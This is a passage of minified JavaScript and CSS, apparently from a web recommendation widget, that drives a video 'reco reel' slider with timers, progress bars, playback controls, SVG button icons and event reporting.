t.forEach((function(t){var r,i,o=(0,g.pi)((0,g.pi)({},e.visOptions),{visiblePercents:(r=t,i=e.visOptions.visiblePercents,r.className.indexOf("tbl-feed-container")>-1?0:i)});n.push((0,ri.eb)(t,(function(n){n?function(e,t){e.isFloating?e.preRemoveFloatUnit():e.observerFallbackCb(t)}(e,n):function(e,t,n){var r,i=t.showAsFloatCb,o=t.observerFallbackCb,a="top"==((r=e,r.getBoundingClientRect()).top<0?"top":"bottom"),l=t.cbOn,s=l.exitFromTop,c=l.exitFromBottom;a?s?i():null==o||o(n):c?i():null==o||o(n)}(t,e,n)}),o))})),n}(e,t)}(r);return function(){r.isTerminated=!0,Lb(r),a.forEach((function(e){e.unsubscribe()})),Cb[n]=!1}}({type:"reco_reel",floatingElm:e.floatingElm,observerElm:[e.observerElm],cbOn:{exitFromTop:!0,pageLoad:t.b1,exitFromBottom:!t.d1},visOptions:{visiblePercents:.5,visibleTime:0},cssClassList:["tbl-reco-reel-slider"]},{floatingCB:Ub(e),fallbackObserverCB:Nb(e)})}(e);Bh(u,"click",(function(){l.m(),d(),Db({state:"CLOSED"})}))}function Nb(e){var t=e.slides;return function(e){e?t.g():t.h()}}function Ub(e){return function(t){var n=e.observerElm;t?(n.style.height="".concat(e.observerElm.getBoundingClientRect().height,"px"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-open"),e.wasVisible?Db({state:"VISIBLE"}):(Db({state:"VISIBLE",startTime:e.startTime}),e.wasVisible=!0)):(n.style.removeProperty("height"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-close")),function(e){(0,i.m9)((function(){e.themeManager.computeHeight(),e.slides.g(),e.observerElm.style.removeProperty("opacity")})),e.observerElm.style.opacity="0"}(e)}}var Bb,Fb,zb=(0,V.cv)("ie")?"":"tbl-zoom-in-item";function Vb(e){e.pause()}function jb(e){var t,n;null===(n=null===(t=null==e?void 0:e.play())||void 0===t?void 0:t.catch)||void 0===n||n.call(t,(function(){}))}function Wb(e){(0,Ke.gj)(e,"tbl-show-item",zb),(0,Ke.dI)(e,"tbl-next-item")}function Hb(e){(0,Ke.gj)(e,"tbl-progress-anim")}function qb(e){(0,Ke.dI)(e,"tbl-progress-anim"),(0,Ke.gj)(e,"tbl-force-finish")}function Gb(e){(0,Ke.dI)(e,"tbl-progress-anim","tbl-force-finish")}function Yb(e,t){var n=e.progressBar;if(t&&n){var r=t.length-1;if(e.index===r)for(var i=0;i<r;i++)qb(t[i]);else Gb(n);Hb(n)}}function Xb(e){(0,Ke.gj)(e,"tbl-next-item")}var Qb=function(){function e(e){var n,r;this._events=new sd.v,this[Bb]=!1,this[Fb]=[],this._visibleItems={},this._isWithProgressBar=!!e.progressBars,this._placementItems=e.placementItems,this._noScOnPreviousSlide=!!e.noScOnPreviousSlide,this._mainContainer=e.placementInnerElm,this.a=function(e){var t=0,n=0,r=0,i=Math.pow(e,4);function o(){t=function(e,t){return(e-1)%t}(i,e),n=function(e,t){return e%t}(i,e),r=function(e,t){return(e+1)%t}(i,e)}return o(),{prev:function(){return t},twoPrev:function(){return(i-2)%e},curr:function(){return n},next:function(){return r},increaseIndex:function(e){void 0===e&&(e=1),i+=e,o()},decreaseIndex:function(e){void 0===e&&(e=1),i-=e,o()}}}(this._placementItems.length),this.c=e.removeAnimClassName||["tbl-remove-item"],this.d=e.removePrevItemAnimClassName||["tbl-remove-item-to-right","tbl-remove-item"],this.b=(n=this._placementItems,r=e.progressBars,n.map((function(e,n){var i,o=null==r?void 0:r[n],a=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.element;return{index:n,progressBar:o,container:a,video:(0,Ke.sb)(a,"video"),thumb:(0,Ke.sb)(a,".".concat("thumbBlock_holder"))}})))}return e.prototype.cleanUp=function(){this.b.forEach((function(e){(0,at.mt)(e,(function(t){e[t]=(0,x.F)()}))})),this.b=[],this.c=(0,x.F)(),this.d=(0,x.F)(),this._placementItems=(0,x.F)(),this._visibleItems=(0,x.F)(),this._mainContainer=(0,x.F)()},Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"containers",{get:function(){return this.b.map((function(e){return e.container}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"progressBars",{get:function(){if(this._isWithProgressBar)return this.b.map((function(e){return e.progressBar}))},enumerable:!1,configurable:!0}),e.prototype.start=function(){this._handleItemVis();var e=this.b,t=this.a,n=e[t.curr()],r=e[t.next()];this._markIfSyndicated(n),Wb(n.container),n.progressBar&&Hb(n.progressBar),Xb(r.container)},e.prototype.goToNext=function(){var e=this._getNext();this._markIfSyndicated(e),Kb(this.getCurrent(),e,this.c)},e.prototype.goToPrev=function(){var e;e=this._getNext().container,(0,Ke.dI)(e,"tbl-next-item");var t=this._isMovingTwoBack(),n=this._getPrevious(t);Xb(n.container),this._markIfSyndicated(n),Kb(this.getCurrent(),n,this.d)},e.prototype.finishTransition=function(e){e?this._showPreviousSlide():this._showNextSlide(),this._handleItemVis(),Xb(this._getNext().container)},e.prototype.moveProgressBar=function(e){var t=this.progressBars;if(t){var n=t,r=this.getCurrent().progressBar;r&&(e?(Gb(r),Yb(this._getPrevious(),n),this._isMovingTwoBack()&&Yb(this._getPrevious(!0),n)):(qb(r),function(e,t){var n=0===e.index;if(e.progressBar){if(n){t.forEach(Gb);for(var r=0;r<t.length;r++)Gb(t[r])}Hb(e.progressBar)}}(this._getNext(),n)))}},e.prototype.getCurrent=function(){return this.b[this.a.curr()]},e.prototype.getVisibleContainer=function(e){var t=this.b[e];return t.thumb||t.video||t.container},e.prototype.updateContent=function(){var e=this;this.b.forEach((function(t,n){var r=(0,Ke.f)(t.container,".".concat("thumbBlock_holder"));if(r){e.b[n].thumb=r;var i=(0,Ke.sb)(r,"video");e.b[n].video=i,e._listenToLoadEvents(n,i)}}))},e.prototype._getPrevious=function(e){void 0===e&&(e=!1);var t=this.a,n=this.b;return e?n[t.twoPrev()]:n[t.prev()]},e.prototype._getNext=function(){return this.b[this.a.next()]},e.prototype._isMovingTwoBack=function(){return!!this._noScOnPreviousSlide&&this._placementItems[this.a.prev()].isSyndicated},e.prototype._listenToLoadEvents=function(e,t){var n=this,r=function(){null==t||t.removeEventListener("canplay",r),n._events.emit("readyToPlay",e)};t?t.addEventListener("canplay",r):r()},e.prototype._markIfSyndicated=function(e){if(this._noScOnPreviousSlide){var t=this._mainContainer;(this._placementItems[e.index].isSyndicated?Ke.gj:Ke.dI)(t,"tbl-rr-syndication-item")}},e.prototype._showNextSlide=function(){var e=this.b,t=this.a,n=e[t.next()],r=e[t.curr()];Jb(n),$b(r,this.c),t.increaseIndex()},e.prototype._showPreviousSlide=function(){var e=1,t=this._getPrevious();this._isMovingTwoBack()&&(t=this._getPrevious(!0),e=2);var n=this.b,r=this.a,i=n[r.curr()];Jb(t),$b(i,this.d),r.decreaseIndex(e)},e.prototype._handleItemVis=function(){var e;if(e=this.getCurrent().index,this._events.emit("dispatchItemVisibility",e),!this.e){var t=this._visibleItems,n=this.a.curr();if(!t[n]){t[n]=!0,this._events.emit("itemVisibility",n);var r=Object.keys(t),i=this.b;r.length===i.length&&(this._events.emit("report","fullCycleOnce"),this.e=!0)}}},e}();function Kb(e,t,n){Ke.gj.apply(void 0,(0,g.ev)([e.container],n,!1));var r=t.video;r&&jb(r)}function Jb(e){Wb(e.container),jb(e.video)}function $b(e,t){(0,i.m9)((function(){var n,r,i;n=e.container,r=t,Ke.dI.apply(void 0,(0,g.ev)([n,"tbl-show-item",zb],r,!1)),(i=e.video)&&(Vb(i),i.currentTime=0)}),10)}Bb="e",Fb="b";var Zb=function(){function e(e,t){this._callback=e,this._timeout=t,this._isCallbackCalled=!1,this._timerId=0,this._startTime=0}return e.prototype.start=function(){var e=this;if(!(this._timerId>0||this._isCallbackCalled)){if(this._startTime=(0,xr.Xn)(),this._timeout<=4)return this._isCallbackCalled=!0,void this._callback();this._timerId=window.setTimeout((function(){e._isCallbackCalled=!0,e._callback()}),this._timeout)}},e.prototype.pause=function(){this.stop(),this._timeout-=(0,xr.Xn)()-this._startTime},e.prototype.resume=function(){this.start()},e.prototype.stop=function(){this._timerId>0&&(window.clearTimeout(this._timerId),this._timerId=0)},e.prototype.cleanUp=function(){this.stop(),this._callback=(0,x.F)()},e}(),eg=["tbl-animation-slide-out-left","tbl-animation-slide-out-right"],tg=function(){function e(e){var t,n=this;this._eventListener=new wr.ze,this.move=function(e){if(n.state.b)return!1;var t="back"===e;return n._timer?(n.moveNextByTimer(e),!0):(n.state.b=!0,t?(n.state.a=!0,n._manager.goToPrev()):n._manager.goToNext(),!0)},this.moveNextByTimer=function(e){var t,r=n._timerOptions;if(r){null===(t=n._timer)||void 0===t||t.stop(),n._timer=void 0;var i=e||"forward";n.executeCBs(r,i)}},this.animationStarted=function(e){var t=e.animationName;t&&n._slideOutAnimationName.indexOf(t)>-1&&n._manager.moveProgressBar(n.state.a)},this.animationEnded=function(e){var t=e.animationName;t&&("tbl-animation-progress-bar"===t?n.move("forward"):n._slideOutAnimationName.indexOf(t)>-1&&n.showNextSlide())};var r=e.container,i=e.slidesManager,o=e.controlButtons,a=e.toggleOnVisibility,l=void 0===a||a;this._manager=i,this._controls=o,this._container=r,this._useVisibleObserver=l,this._slideOutAnimationName=e.slideOutAnimationName||eg,this.state=((t={}).a=!1,t.b=!1,t.c=!1,t.d=!1,t.e=!1,t),this.parseNavigationType(e)}return e.prototype.cleanUp=function(){var e,t;null===(e=this._observer)||void 0===e||e.unsubscribe(),this._observer=void 0,this._manager=(0,x.F)(),this._container=(0,x.F)(),this._controls=(0,x.F)(),null===(t=this._timer)||void 0===t||t.stop(),this._timer=void 0,this._eventListener.removeAll()},e.prototype.play=function(){if(this.state.c){var e=this.state.d,t=this.state.e;if(!e&&!t){this._timer?this._timer.resume():this.startTimer();var n=this._manager.getCurrent();ng("running",n);var r=this._controls;r&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.dI)(t,"tbl-hidden"),(0,Ke.gj)(n,"tbl-hidden"))}(r);var i=n.video;i&&jb(i),this.state.e=!0}}else this.a()},e.prototype.pause=function(){var e,t=this.state.b,n=this.state.e;if(t||!n)return n;var r=this._manager.getCurrent();ng("paused",r);var i=this._controls;i&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.gj)(t,"tbl-hidden"),(0,Ke.dI)(n,"tbl-hidden"))}(i);var o=r.video;return o&&Vb(o),null===(e=this._timer)||void 0===e||e.pause(),this.state.e=!1,!this.state.e},e.prototype.stop=function(){var e,t;return this.pause(),this.state.e||(null===(e=this._observer)||void 0===e||e.unsubscribe(),this.state.d=!0),null===(t=this._timer)||void 0===t||t.stop(),this.state.d},e.prototype.start=function(){this.state.d=!1,this._useVisibleObserver?this._observer=this.g(this._container):(this.state.c=!0,this._manager.start())},e.prototype.enableToggleOnVisibility=function(){this._observer?this._observer&&(0,o.PN)("Cannot toggle visibility observer when it is already set"):(this._useVisibleObserver=!0,this.start())},e.prototype.a=function(){this.state.c=!0,this._manager.start(),this.play()},e.prototype.g=function(e){var t=this,n=(0,ri.eb)(e,(function(e){if(!t.state.d){var n=t.state.c;e?n?t.play():t.a():t.pause()}}),{visiblePercents:0,visibleTime:0});return(0,ri.G3)(e)&&this.a(),n},e.prototype.showNextSlide=function(){this._manager.finishTransition(this.state.a),this.state.b=!1,this.state.a=!1},e.prototype.parseNavigationType=function(e){var t=e.timerOptions;t?this._timerOptions=t:this.listenAnimationEvents()},e.prototype.startTimer=function(){var e=this._timerOptions;if(e){this._timer&&this._timer.stop();var t=e.duration;this._timer=new Zb(this.moveNextByTimer,t),this._timer.start()}},e.prototype.executeCBs=function(e,t){var n=e.timerEndedCB,r=e.timerStartedCB;n?n().then(this.move.bind(this,t)):this.move(t);var i=this.state.a;this._manager.moveProgressBar(i),this.startTimer(),r?r().then(this.showNextSlide.bind(this)):this.showNextSlide()},e.prototype.listenAnimationEvents=function(){var e=this._container,t=(0,F.qY)(e,"end");this._eventListener.add(e,t,this.animationEnded);var n=(0,F.qY)(e,"start");this._eventListener.add(e,n,this.animationStarted)},e}();function ng(e,t){var n=t.progressBar;n&&rg(n,e);var r=t.thumb;r&&rg(r,e)}function rg(e,t){e.style.webkitAnimationPlayState=t,e.style.animationPlayState=t}var ig=function(){function e(e){var t=e.container,n=e.placementItems,r=e.removeItem,i=e.removeItemToRight,o=e.controlButtons;this.n=new Qb({placementItems:n,placementInnerElm:t,removeAnimClassName:r,removePrevItemAnimClassName:i,progressBars:e.progressBar,noScOnPreviousSlide:e.noScOnPreviousSlide}),this.o=new tg({container:t,controlButtons:o,slidesManager:this.n,timerOptions:e.timerOptions,slideOutAnimationName:e.slideOutAnimationName,toggleOnVisibility:e.toggleOnVisibility}),(0,Ke.gj)(t,"tbl-slides-container"),(0,pr.Q)(" .tbl-slides-container .videoCube{z-index:0}.tbl-slides-container .tbl-next-item{z-index:1}.tbl-slides-container .tbl-show-item{z-index:2}",{id:"slides-style"})}return Object.defineProperty(e.prototype,"a",{get:function(){return this.n.progressBars},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"b",{get:function(){return this.n.containers},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"c",{get:function(){return this.n.emitter},enumerable:!1,configurable:!0}),e.prototype.j=function(){return this.n.getCurrent()},e.prototype.k=function(e){return this.n.getVisibleContainer(e)},e.prototype.l=function(){this.n.updateContent()},e.prototype.d=function(){this.n.cleanUp(),this.o.cleanUp()},e.prototype.e=function(){this.o.start()},e.prototype.f=function(){return this.o.stop()},e.prototype.g=function(){this.o.play()},e.prototype.h=function(){return this.o.pause()},e.prototype.i=function(e){return this.o.move(e)},e.prototype.m=function(){this.o.enableToggleOnVisibility()},e}(),og=function(){function r(n){var r=this;this._waitForDemandToFinish=!1,this.getDemandResolver=function(){var t,n=(0,x.F)();return{promise:new e.e((function(e,r){t=l.mb.TRC.listen("showVideoRecoReel",(function(){t.remove(),e(!0)})),n=r})).catch((function(){return t.remove(),!1})),reject:n}},this.onReadyToPlay=function(e){var t="#".concat(r.itemSuffix(e)," ").concat("readyToPlay");r.sendEvent(t);var n=r._options.preRoll;0===e&&!n&&r._slides.e()},this.move=function(e){var t=e.direction,n=r._slides;if(n.i(t)&&(n.g(),e.sendReport)){var i=e.isSwipe?"swipe":"click";r.sendEvent(i,{suffix:"_".concat(t)})}},this.pause=function(e){if(!r._slides.h()&&e){var t=r._slides.j().index;r.sendEvent("pause",{suffix:"_".concat(r.itemSuffix(t))})}},this.play=function(e){if(e){var t=r._slides.j().index;r.sendEvent("play",{suffix:"_".concat(r.itemSuffix(t))})}if(r._waitForDemandToFinish)return r._waitForDemandToFinish=!1,void r._slides.e();r._slides.g()},this.sendEvent=function(e,t){void 0===t&&(t={});var n=t.suffix||"";(0,Ie.E6)({data:t.data,type:"".concat(r._options.eventNameSuffix,"-").concat(e).concat(n)},r._modeGroupData.placement)};var o,a,s,c,u,d,p,f=n.modeGroup,m=n.container;this._modeGroupData=f,this._container=m,this._options=(s=(o=f).getModeClientProperty,c=(0,i.td)(s("recommendationReel-is-videoreel"),!1),u=(0,i.td)(s("recommendationReel-wait-for-video-demand"),!1),d="under"===s("thumbnail-position"),p=function(e,n){var r=e.getModeClientProperty;if("under"===r("thumbnail-position"))return Wh(e);if(n&&r("recommendationReel-enable-tvrl-layout"))return function(e){var t,n=e.getModeClientProperty,r=n("recommendationReel-tvrl-skip-ad-cta-text")||"Skip Ad",i=n("recommendationReel-tvrl-discover-cta-text")||"Discover",o=n("recommendationReel-tvrl-read-more-cta-text")||"Read More";return{name:"sc-out",cssContent:ab(e),cssClasses:{container:["tbl-rr-syndicated-layout"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-rr-syndicated-controls"],customSlideOutAnimation:["tbl-opacity-slide-out"]},uiElements:{buttonControllers:{list:["play","pause","back","forward","unmute"],icons:(t={},t.play='<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="black">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n</svg>\n',t.pause='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n    <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n    <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n</svg>\n',t.back='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.forward='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.unmute='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n    <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n</svg>\n',t)},dynamicButtons:[{content:"".concat(r," ").concat('<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n    <g filter="url(#filter0_d_3044_1127)">\n        <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="1"/>\n            <feGaussianBlur stdDeviation="2"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'),cssClasses:["tbl-rr-syndicated-skip-ad"],action:"skipAd"},{content:"".concat('<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n    <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n</svg>\n'," ").concat(i),cssClasses:["tbl-rr-discover-button"]},{content:o,cssClasses:["tbl-rr-read-more-button"]}]},isSyndicatedOut:!0,interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:350}}(e);var o=r("storyWidget-recommendation-reel-enable-text-under-slide-in")||r("enable-text-under-slide-in");return(0,i.td)(o,!1)?function(e){var n,r=e.getModeClientProperty,i="rtl"===(t.L5.config.publisher.direction||"ltr")?"".concat("tbl-reco-reel-text-under-rtl"," ").concat("story-widget-text-under-rtl"):"",o=["tbl-reco-reel-text-under-slide-in","story-widget-text-under-slide-in"];return i&&o.push(i),{name:"text-under",cssContent:" .tbl-trecs-reco-reel .tbl-ui-line{background-color:#333}.tbl-trecs-reco-reel .tbl-text-under-title-background{background-color:#ebebeb}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-label-box{margin:0;max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-title{max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .branding{display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href{width:94%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:7px;height:2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{position:absolute;width:auto;max-width:94%;transform:translateX(6px);z-index:2;left:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href.video-cta-style .video-title-holder{width:100%}@media(min-width: 1024px){.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{transform:translateX(12px)}}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box{position:relative;top:-38px;overflow-:hidden}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title{position:relative;opacity:0;box-sizing:border-box;transition-delay:.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top{padding-left:5px;padding-right:12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.video-branding-flex-cta-item{flex-basis:auto}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{position:absolute;display:inline;top:0;left:0;width:100%;height:100%;z-index:-1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title-holder{position:relative;padding:10px 10px 10px 12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{margin:0 0 0 12px;position:relative;transition:all ease .3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{position:absolute;bottom:0;left:0;display:block;overflow:hidden;width:5px;height:100%;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line{display:inline-block;position:absolute;top:0;left:0;right:0;bottom:100%;transition:bottom .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:-1;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background{position:absolute;top:0;height:100%;width:0;transition:width .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item{z-index:2;overflow:visible}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{z-index:2;opacity:1;-webkit-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-moz-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-ms-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-o-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;transition:left 0.3s 0.6s,opacity 0.3s 0.6s;width:auto !important;left:0;margin:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{left:7px;top:-2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box.video-label-box-cta .branding{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item 